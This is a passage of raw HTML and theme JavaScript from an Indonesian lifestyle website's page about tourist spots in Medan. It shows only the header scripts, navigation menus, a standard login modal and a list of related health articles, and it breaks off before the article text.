            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/hitput.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/hitput.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d64d49198d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style></style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hitput.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hitput.com/category/info-travel/",
                    "name": "Hitravel"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hitput.com/tempat-wisata-di-medan/",
                    "name": "3 Tempat Wisata Di Medan Yang Cocok Untuk Bersantai"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://hitput.com/wp-content/uploads/2021/05/cropped-hitput-logo-square-512-270x270.png" />
<style type="text/css"></style><style type="text/css"></style>
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle"></style>
</noscript>
<script type="application/javascript">const rocket_pairs = []; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body data-rsssl=1 class="bp-nouveau wp-singular post-template-default single single-post postid-5067 single-format-standard wp-theme-Newspaper snax-hoverable td-standard-pack tempat-wisata-di-medan global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.dailymotion.com/hitputcom_official" title="Dailymotion">
                <i class="td-icon-font td-icon-dailymotion"></i>
                <span style="display: none">Dailymotion</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/hitputcom/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/hitputcom" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://id.pinterest.com/hitputcom/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCKdx4k2eMpMBKFNrguUzt8w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-10963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-10963"><a href="https://hitput.com/">Home</a></li>
<li id="menu-item-3642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3642"><a href="https://hitput.com/fresh/">Fresh</a></li>
<li id="menu-item-4049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4049"><a href="https://hitput.com/hitspiratif/">Hitspiratif<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8986"><a href="https://hitput.com/category/info-kesehatan/">Health</a></li>
	<li id="menu-item-11189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11189"><a href="https://hitput.com/category/berita-parenting-terkini/">Parenting</a></li>
	<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11720"><a href="https://hitput.com/category/ekonomi-bisnis/">Business</a></li>
	<li id="menu-item-5559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5559"><a href="https://hitput.com/category/stories/">stories</a></li>
	<li id="menu-item-5557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5557"><a href="https://hitput.com/category/your-stories/">YourStories</a></li>
	<li id="menu-item-7526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7526"><a href="https://hitput.com/category/ramadhan/">Ramadhan</a></li>
</ul>
</li>
<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1845"><a href="https://hitput.com/category/food-travel/">Hitfoodtravel<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5558"><a href="https://hitput.com/category/food-and-beverages/">Hitfood</a></li>
	<li id="menu-item-5560" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5560"><a href="https://hitput.com/category/info-travel/">Hitravel</a></li>
	<li id="menu-item-5561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5561"><a href="https://hitput.com/category/hotel-review/">HitHotel</a></li>
	<li id="menu-item-5562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5562"><a href="https://hitput.com/category/wisata-dan-kuliner-bogor-kekinian/">HitBogor</a></li>
	<li id="menu-item-7320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7320"><a href="https://hitput.com/category/wisata-dan-kuliner-jogja-kekinian/">HitJogja</a></li>
</ul>
</li>
<li id="menu-item-7973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7973"><a href="https://hitput.com/category/style-dan-beauty/">HitStyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10200"><a href="https://hitput.com/category/ootd-hijab/">OOTD HIJAB</a></li>
</ul>
</li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11904"><a href="https://hitput.com/category/info-entertainment-terkini/">Hitertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11905"><a href="https://hitput.com/category/info-kpop-terkini/">KPOP</a></li>
	<li id="menu-item-13447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13447"><a href="https://musik-lirik.hitput.com/">Musik Lirik</a></li>
	<li id="menu-item-7617" class="menu-item menu-item-type-post_type_archive menu-item-object-snax_poll menu-item-7617"><a title="Polling" href="https://hitput.com/snax_poll/">HitPolling</a></li>
</ul>
</li>
<li id="menu-item-7986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7986"><a href="https://hitput.com/hityourstory/">HitYourStory</a></li>
<li id="menu-item-4547" class="snax-login-nav snax-login-required menu-item menu-item-type-custom menu-item-object-custom menu-item-4547"><a href="https://hitput.com/?snax_login_popup">Log In</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://hitput.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div data-rocket-location-hash="537e069a5e54abe32e5f621f425f063c" class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div data-rocket-location-hash="059bdb25d0faa7003127ed81a2ab1537" class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            <a id="register-link">Create an account</a>
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hitput.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
                    <div class="td-login-panel-title">Create an account</div>
                    <div class="td-login-panel-descr">Welcome! Register for an account</div>
                    <div class="td_display_err"></div>
                    <form id="registerForm" action="#" method="post">
                        <div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
                        <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
                        <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
                        
                    </form>      

                    
                    
                    <div class="td-login-info-text">A password will be e-mailed to you.</div>
                    <div class="td-login-info-text"><a class="privacy-policy-link" href="https://hitput.com/privacy-policy/">Privacy Policy</a></div>
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://hitput.com/">
			<img class="td-retina-data"  data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2086'%3E%3C/svg%3E" alt=""  width="300" height="86" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png"/><noscript><img class="td-retina-data"  data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" alt=""  width="300" height="86"/></noscript>
			<span class="td-visual-hidden">Hitputcom</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://hitput.com/">
			<img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2069'%3E%3C/svg%3E" alt=""  width="140" height="69" data-lazy-src="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png"/><noscript><img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" src="https://hitput.com/wp-content/uploads/2018/12/hitput-white-e1547627627378.png" alt=""  width="140" height="69"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://hitput.com/">
			<img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2069'%3E%3C/svg%3E" alt=""  width="140" height="69" data-lazy-src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png"/><noscript><img class="td-retina-data" data-retina="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" src="https://hitput.com/wp-content/uploads/2017/05/Logo-hitput-e1494240017475-300x86.png" alt=""  width="140" height="69"/></noscript>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10963"><a href="https://hitput.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3642"><a href="https://hitput.com/fresh/">Fresh</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script type="rocketlazyloadscript">var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18144","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "89";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "18";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/manfaat-lain-vitamin-d/"  rel="bookmark" class="td-image-wrap " title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="manfaat lain vitamin D" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/gambar-vitamin-D--218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="manfaat lain vitamin D" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/11/gambar-vitamin-D--218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/manfaat-lain-vitamin-d/"  rel="bookmark" title="Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?">Apa Manfaat Lain dari Vitamin D Selain Untuk Tulang?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/cara-menjaga-kesehatan-mental/"  rel="bookmark" class="td-image-wrap " title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="mental health" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/11/portrait-of-a-woman-outdoors-in-a-sportswear-hands-outstreched_1163-2705-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="mental health" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2017/11/portrait-of-a-woman-outdoors-in-a-sportswear-hands-outstreched_1163-2705-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/cara-menjaga-kesehatan-mental/"  rel="bookmark" title="9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari">9 Cara Menjaga Kesehatan Mental Dalam Kehidupan Sehari-Hari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/obat-sariawan-di-lidah-pada-anak-yang-ampuh/"  rel="bookmark" class="td-image-wrap " title="Obat Sariawan di Lidah Pada Anak yang Ampuh" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Obat Sariawan di Lidah Pada Anak yang Ampuh" title="Obat Sariawan di Lidah Pada Anak yang Ampuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/8-Obat-Sariawan-Anak-1-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Obat Sariawan di Lidah Pada Anak yang Ampuh" title="Obat Sariawan di Lidah Pada Anak yang Ampuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/8-Obat-Sariawan-Anak-1-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/obat-sariawan-di-lidah-pada-anak-yang-ampuh/"  rel="bookmark" title="Obat Sariawan di Lidah Pada Anak yang Ampuh">Obat Sariawan di Lidah Pada Anak yang Ampuh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/obat-sariawan-ampuh-langsung-sembuh/"  rel="bookmark" class="td-image-wrap " title="Obat Sariawan Ampuh Langsung Sembuh" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Obat Sariawan Ampuh Langsung Sembuh" title="Obat Sariawan Ampuh Langsung Sembuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/7-Obat-Sariawan-Ampuh-2-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Obat Sariawan Ampuh Langsung Sembuh" title="Obat Sariawan Ampuh Langsung Sembuh" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/7-Obat-Sariawan-Ampuh-2-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/obat-sariawan-ampuh-langsung-sembuh/"  rel="bookmark" title="Obat Sariawan Ampuh Langsung Sembuh">Obat Sariawan Ampuh Langsung Sembuh</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hitput.com/minum-kopi-saat-sahur-apakah-bahaya/"  rel="bookmark" class="td-image-wrap " title="Minum Kopi Saat Sahur Apakah Bahaya?" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="Minum Kopi Saat Sahur" title="Minum Kopi Saat Sahur Apakah Bahaya?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/5-Minum-Kopi-Saat-Sahur-3-218x150.jpg"  width="218" height="150" data-lazy-src="" /><noscript><img class="entry-thumb" src="[data-uri]" alt="Minum Kopi Saat Sahur" title="Minum Kopi Saat Sahur Apakah Bahaya?" data-type="image_tag" data-img-url="https://hitput.com/wp-content/uploads/2025/03/5-Minum-Kopi-Saat-Sahur-3-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hitput.com/minum-kopi-saat-sahur-apakah-bahaya/"  rel="bookmark" title="Minum Kopi Saat Sahur Apakah Bahaya?">Minum Kopi Saat Sahur Apakah Bahaya?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4049"><a href="https://hitput.com/hitspiratif/">Hitspiratif</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8986"><a href="https://hitput.com/category/info-kesehatan/">Health</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11189"><a href="https://hitput.com/category/berita-parenting-terkini/">Parenting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-11720"><a href="https://hitput.com/category/ekonomi-bisnis/">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5559"><a href="https://hitput.com/category/stories/">stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5557"><a href="https://hitput.com/category/your-stories/">YourStories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7526"><a href="https://hitput.com/category/ramadhan/">Ramadhan</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-1845"><a href="https://hitput.com/category/food-travel/">Hitfoodtravel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5558"><a href="https://hitput.com/category/food-and-beverages/">Hitfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5560"><a href="https://hitput.com/category/info-travel/">Hitravel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5561"><a href="https://hitput.com/category/hotel-review/">HitHotel</a></li>
